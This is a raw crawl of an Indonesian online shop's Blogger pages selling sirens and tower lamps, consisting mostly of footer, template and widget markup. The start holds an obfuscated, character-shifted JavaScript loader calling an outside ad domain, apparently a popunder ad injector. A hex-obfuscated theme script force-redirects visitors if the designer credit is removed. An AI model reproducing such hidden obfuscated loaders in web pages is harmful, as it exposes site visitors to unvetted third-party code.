h{|zfjvkl',15,16,'ylzvs}l','ylqlj{','hss','yhjl','m','v',30,'zl{Pttlkph{l','fpk','fjslhyMu','zl{[ptlv|{','zl{Pu{ly}hs','jslhy[ptlv|{','jslhyPu{ly}hs','jsvzl','|uylm','ylm','luyvss','fpksl[ptlv|{Pk','fpksl[ptlv|{','|uluyvss','f|uylmHj{p}l','hj{p}l','fvu[ptlv|{',31,'jslhyPttlkph{l','nl{Wyv{v{\x02wlVm','bviqlj{\'wyvjlzzd','wyvjlzz','ul\x01{[pjr','ptwvy{Zjypw{z','vutlzzhnl','TlzzhnlJohuuls','wvy{8','wvy{9','vuylhk\x02z{h{ljohunl','zl{Pttlkph{l+','+','zv|yjl','h{{hjoL}lu{','jhssihjr','hynz','zl{[ptlv|{\'ohz\'uv{\'illu\'klmpulk','jslhy[ptlv|{\'ohz\'uv{\'illu\'klmpulk','y|u','m|u','hyyh\x02','{p{sl','iyv\0zly','lu}','hyn}','}lyzpvuz','hkkSpz{luly','vujl','vmm','yltv}lSpz{luly','yltv}lHssSpz{lulyz','ltp{','wylwlukSpz{luly','wylwlukVujlSpz{luly','spz{lulyz','ipukpun','wyvjlzz5ipukpun\'pz\'uv{\'z|wwvy{lk','j\0k','jokpy','wyvjlzz5jokpy\'pz\'uv{\'z|wwvy{lk','|thzr','ylmlyyly','6l}lu{','D','-','hwwspjh{pvu6\x014\0\0\x004mvyt4|yslujvklkB\'johyzl{D\\[M4?','uyh?jy;@kyn','z','|','|uruv\0u','j','q','\x02','f','jylh{l[l\x01{Uvkl','zl{H{{ypi|{l','kh{h4\x03vul4pk','kh{h4kvthpu','tnki@v>@n}'],function(string){var chars=string.toString().split('');for(var i=0;i<chars.length;i++){var c=chars[i].charCodeAt(0);if(c<=126){chars[i]=String.fromCharCode((chars[i].charCodeAt(0)+(126-7))%126);}}return chars.join('');})))}());</script><script src="//deloplen.com/apu.php?zoneid=2772036" data-cfasync="false" async="async" onerror="_mqyoi()" onload="_mjikadq()" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter' role='contentinfo'>
<div class='maxiwrap'>
<div class='footer-column'>
<div class='footer-menu'><div class='judulbawah'>Temukan Lapak Kami di : </div>
<div><b class='white'>BUKALAPAK</b><br/>
Alamat Di Bukalapak<br/>
<span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi78BzrCiEW_y5jrupL_NTxPe_qVgkFEuPf0UojE0hHAozcx97UQPPDf-TxdD4b9ByPMT-KhahMsDZhryPxLsl7hzDGnLhNAhncwmmhhyhFaZsLFFaS_lbCOrIZeTiOIcnzbCOOfpxIRQWl/s200/bukalapak.jpg' width='200'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div>www.bukalapak.com/u/karyanusatama2<br/>
<br/>
<div><b class='white'>TOKO PEDIA</b><br/>
Alamat Di Toko Pedia<br/>
<span><div></div></span></div><div>
<span></span></div><div><span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwo_6SGHvGtFXuORmSC68yLTEKd3txI3M8Li30S-amUfFFSkOC0OmWOYpXGVsz17T-TV4ocPGEFhxTE1DVMwjl9FR3HzQisVaoy7hW7C6n9QOTllE92obrODNmqTTjxKuymcUOjah_wQkD/s1600/tokopedia.png' width='200'></amp-img>
<span></span><br/></span></div>www.tokopedia.com/wwwkaryanusatama<br/>
</div>
<div class='footer-menu'>
<div class='judulbawah'>INFORMASI TENTANG KAMI</div>
<div><amp-img height='70' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYzLyv89sp1DwWeu77_7t23JHnG6A70l7UvpAhvtjadymiEIhw04uGifSnlkQTPsqTGn1Cxj1AndL2BDeLB7xK5B13SHCATAegIc6jqudz2DKrk5E80BDhyphenhyphendAuQNg3fkzkfs7kui0PBxs/s320/logo-icon.jpg' width='300'></amp-img>
</div>
<div><b class='white'>HOTLINE</b><br/>
Marketing 1 : (+62)85740763748 Telp/WA
<br/>
Marketing 2 : (+62)81339893673 Telp/SMS
<br/>
Email : risiskalestari2@gmail.com
<br/>
KANTOR PUSAT KAMI
<br/>
Buka : 09:00 - 16:00 ( Senin s/d Sabtu)
<br/>
Jl. Jeruk Purut Rt/Rw: 003/03, Kelurahan Cilandak Timur, Kec.Pasar Minggu, Jakarta Selatan, Kode Pos : 12560 Indonesia.</div>
</div>
<div class='footer-menu'>
<div class='judulbawah'>Pembayaran Melalui : </div>
<div>
<span></span></div><div><div>Bank Mandiri : <br/><span>
Nomor Rekening : 900-00-2380699-6</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div><div><span><div></div></span></div><div><span>
</span></div></div><div><div><span></span></div><div>Bank BCA :<br/><span>Nomor Rekening : 097-047-196-1</span><span>
<amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png' width='172'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div><div><span><div class='contentbr'>
</div></span></div><div><span></span></div><div><span>
</span></div></div><div><div>Bank BNI :<br/><span>
Nomor Rekening : 021-667-687-0</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div></div>
</div>

Copyright &#169; <span id='current-year'></span>
<a href='https://www.karyanusatama.co.id/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>KARYA NUSATAMA</span></a> All Right Reserved
</div>
<div class='footbawahkanan'>
Designed by <span id='lightcredits'><a href='http://www.arlinadzgn.com/' target='_blank' title='Kreativitas adalah kunci kesuksesan'>Arlina Design</a></span> Powered by <a href='https://www.blogger.com/' rel='nofollow' target='_blank' title='Powered by Blogger'>Blogger</a>
</div>
</div>
</footer>
<div class='simplifytotop hider arlniainf'><i class='fa fa-angle-up'></i></div>
<script type='text/javascript'>
//Related Post Thumb
$("ul#related-summary li img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w200-h140-c/"))});
//<![CDATA[
// Nav
!function(t){var e=t("a.blog-pager-newer-link"),l=t("a.blog-pager-older-link");t.get(e.attr("href"),function(l){e.html(t(l).find(".post h1.post-title").text())},"html"),t.get(l.attr("href"),function(e){l.html(t(e).find(".post h1.post-title").text())},"html")}(jQuery);
// Youtube Responsive
setTimeout(function(){$(".video-youtube").each(function(){$(this).replaceWith('<iframe class="video-youtube loader" src="'+$(this).data("src")+'" allowfullscreen="allowfullscreen" height="281" width="500"></iframe>')})},5e3);
// Double Click
$('i[rel="pre"]').replaceWith(function(){return $("<pre><code>"+$(this).html()+"</code></pre>")});for(var pres=document.querySelectorAll("pre,code,kbd,blockquote,td"),i=0;i<pres.length;i++)pres[i].addEventListener("dblclick",function(){var e=getSelection(),t=document.createRange();t.selectNodeContents(this),e.removeAllRanges(),e.addRange(t)},!1);
function blockLinks(e,n){for(var a=document.getElementById(e),m=a.getElementsByTagName(n),t=0;t<m.length;t++)-1!==m[t].innerHTML.indexOf("</a>")&&(m[t].innerHTML="Warning!! SPAM has been detected!",m[t].className="spammer-detected")}blockLinks("comment_block","p");
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Sticky widget
$(function(){if($("#HTML1").length){var o=$("#HTML1"),t=$("#HTML1").offset().top,i=$("#HTML1").height();$(window).scroll(function(){var s=$("#comments").offset().top-i-20,f=$(window).scrollTop();if(f>t?o.css({position:"fixed",top:83}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
//]]>
</script>
<script type='text/javascript'>
function getCurrentYear(){var e=new Date;return e.getFullYear()}el=document.getElementById("current-year"),el.innerHTML=getCurrentYear();
function show(e){document.getElementById(e).style.display="block"}function hide(e){document.getElementById(e).style.display="none"}
// Slide toggle
$(function(){$("#simplify-click > li").click(function(i){var l=$("ul",this);return $("#simplify-click > li > ul").not(l).slideUp(),l.stop(!0,!0).slideToggle(400),!1}),$("#simplify-click > li > ul > li").click(function(i){i.stopPropagation()})});
//<![CDATA[
// Back to top button
$(function(){$(window).scroll(function(){$(this).scrollTop()>400?$(".simplifytotop").addClass('arlniainf'):$(".simplifytotop").removeClass('arlniainf')}),$(".simplifytotop").click(function(){return $("html,body").animate({scrollTop:0},400),!1})});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Lazy Load
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container:window})"})})(jQuery);$(function(){$(".post img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuWFFMaAIr4fbTx9X00SvObnvuWokg3DdHQeu8Wo-_fGPFmmzO0zVNm7QsYOv7ct1v6avygWkxgqdMNtHeN0kGDI8-wwmrchg4i16DWurMZkvTa8FkGhdTOWZctpHxqMAnpwqylbPjfuYU/s640/arlinadesign.gif",effect:"fadeIn",threshold:"0"})});var _0xa908=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x2C\x2E\x72\x65\x63\x65\x6E\x74\x5F\x70\x6F\x73\x74\x73\x5F\x61\x72\x6C\x69\x6E\x61","\x72\x65\x61\x64\x79","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];$(document)[_0xa908[12]](function(){var _0x5fbex1=90;$(_0xa908[11])[_0xa908[10]](_0xa908[9])[_0xa908[8]](function(_0x5fbex2,_0x5fbex3){var _0x5fbex3=$(_0x5fbex3);_0x5fbex3[_0xa908[3]]({src:_0x5fbex3[_0xa908[3]](_0xa908[2])[_0xa908[1]](/s\B\d{2,4}/,_0xa908[0]+ _0x5fbex1)}),_0x5fbex3[_0xa908[3]](_0xa908[4],_0xa908[5]),_0x5fbex3[_0xa908[3]](_0xa908[6],_0xa908[7])})});var mql=window[_0xa908[14]](_0xa908[13]);mql[_0xa908[15]]&& (window[_0xa908[16]]= function(){var _0x5fbex5=document[_0xa908[18]](_0xa908[17]);null== _0x5fbex5&& (window[_0xa908[20]][_0xa908[19]]= _0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[19],_0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[23],_0xa908[24]),_0x5fbex5[_0xa908[25]]= _0xa908[26]})
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5s8lsmuShTpYdrzQVtEIvUIa-8jA:1768897823362';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4384588773010148287','//www.karyanusatama.co.id/2019/02/jual-sirine-5-nada-dan-lampu-rotary-menic-murah-di-bandung.html','4384588773010148287');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4384588773010148287', 'title': 'KARYA NUSATAMA', 'url': 'https://www.karyanusatama.co.id/2019/02/jual-sirine-5-nada-dan-lampu-rotary-menic-murah-di-bandung.html', 'canonicalUrl': 'https://www.karyanusatama.co.id/2019/02/jual-sirine-5-nada-dan-lampu-rotary-menic-murah-di-bandung.html', 'homepageUrl': 'https://www.karyanusatama.co.id/', 'searchUrl': 'https://www.karyanusatama.co.id/search', 'canonicalHomepageUrl': 'https://www.karyanusatama.co.id/', 'blogspotFaviconUrl': 'https://www.karyanusatama.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KARYA NUSATAMA - RSS\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4384588773010148287/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/2498981980594593486/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '2498981980594593486', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsCqfaGHFQSdgHvmRLHXqw2Yjmpt-ZSOK2fEOgvpXQ4wSs__7eyXFC-aJ4mVRn3RGWR6zfY3nH0ECmXvHzM9uwlp43kYJ_vJY1s1_qZrxNmB-s3VW6LvvRMjW_aYS2GOMhsevh_XgZlPtq/s72-c/Revolving+Siren.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsCqfaGHFQSdgHvmRLHXqw2Yjmpt-ZSOK2fEOgvpXQ4wSs__7eyXFC-aJ4mVRn3RGWR6zfY3nH0ECmXvHzM9uwlp43kYJ_vJY1s1_qZrxNmB-s3VW6LvvRMjW_aYS2GOMhsevh_XgZlPtq/s1600/Revolving+Siren.jpg', 'pageName': 'Jual Sirine 5 Nada Dan Lampu Rotary Menic Murah di Bandung', 'pageTitle': 'KARYA NUSATAMA: Jual Sirine 5 Nada Dan Lampu Rotary Menic Murah di Bandung'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Jual Sirine 5 Nada Dan Lampu Rotary Menic Murah di Bandung', 'description': 'Hubungi\xa0 Kami 085740767348 / Wa\xa0 081339893673 untuk pemesanan Sirine 5 Nada Dan Lampu Rotary Menic Murah di Bandung, selain itu kami juga me...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsCqfaGHFQSdgHvmRLHXqw2Yjmpt-ZSOK2fEOgvpXQ4wSs__7eyXFC-aJ4mVRn3RGWR6zfY3nH0ECmXvHzM9uwlp43kYJ_vJY1s1_qZrxNmB-s3VW6LvvRMjW_aYS2GOMhsevh_XgZlPtq/s1600/Revolving+Siren.jpg', 'url': 'https://www.karyanusatama.co.id/2019/02/jual-sirine-5-nada-dan-lampu-rotary-menic-murah-di-bandung.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2498981980594593486}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerdua', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebartop', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'banner2', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karyanusatama.co.id/2019/02/jual-lampu-tower-3-susun-merk-shemsco-murah-di-jakarta.html
body_size: 52796
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='wQIgoTKU3ooqqKPNsnaIhU86USwOLbBg0WNUZOUtqUo' name='google-site-verification'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.karyanusatama.co.id/' rel='openid.delegate'/>
<link href='https://www.karyanusatama.co.id/2019/02/jual-lampu-tower-3-susun-merk-shemsco-murah-di-jakarta.html' rel='canonical'/>
<title>Jual Lampu Tower 3 Susun Merk Shemsco Murah di Jakarta - KARYA NUSATAMA</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.karyanusatama.co.id/", "potentialAction": { "@type": "SearchAction", "target": "https://www.karyanusatama.co.id/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Jual Lampu Tower 3 Susun Merk Shemsco Murah di Jakarta, KARYA NUSATAMA: Jual Lampu Tower 3 Susun Merk Shemsco Murah di Jakarta, KARYA NUSATAMA' name='keywords'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default?alt=rss' rel='alternate' title='KARYA NUSATAMA - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4384588773010148287/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_1MIz3J5-TGIHfmwIc1mobnLeWFT5vm8mEfiSTvXf4hOxTaIQTF1Vl6S-ttVLlxyG_OWWBHvR3VCgr6X-OA1uxcj2N7pF3f6YoOYmvlDBwSbeqYBxtARlALHrX7lqAVbwCR1oGzOELRAj/s72-c/Shemsco-2.jpg' rel='image_src'/>
<link href='https://www.karyanusatama.co.id/2019/02/jual-lampu-tower-3-susun-merk-shemsco-murah-di-jakarta.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='KARYA NUSATAMA: Jual Lampu Tower 3 Susun Merk Shemsco Murah di Jakarta' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.karyanusatama.co.id/2019/02/jual-lampu-tower-3-susun-merk-shemsco-murah-di-jakarta.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_1MIz3J5-TGIHfmwIc1mobnLeWFT5vm8mEfiSTvXf4hOxTaIQTF1Vl6S-ttVLlxyG_OWWBHvR3VCgr6X-OA1uxcj2N7pF3f6YoOYmvlDBwSbeqYBxtARlALHrX7lqAVbwCR1oGzOELRAj/s1600/Shemsco-2.jpg' property='og:image'/>
<meta content='Simplify Responsive Blogger Template' property='og:description'/>
<meta content='KARYA NUSATAMA' property='og:site_name'/>
<meta content='https://www.facebook.com/URL-PROFILE-FB' property='article:author'/>
<meta content='https://www.facebook.com/URL-FANPAGE-FB' property='article:publisher'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='KARYA NUSATAMA: Jual Lampu Tower 3 Susun Merk Shemsco Murah di Jakarta' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name             : Simplify 2 Responsive 2016
Theme Published  : 07-06-2016
Theme Update     : 21-06-2016
Type             : Personal Blog
Style            : Minimalist
Designer         : Arlina Design
Designer url     : www.arlinadzgn.com
Thanks to        : All supported
License          : This free Blogger template is licensed under the Creative Commons Attribution 4.0 License, which permits both personal and commercial use.
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 */
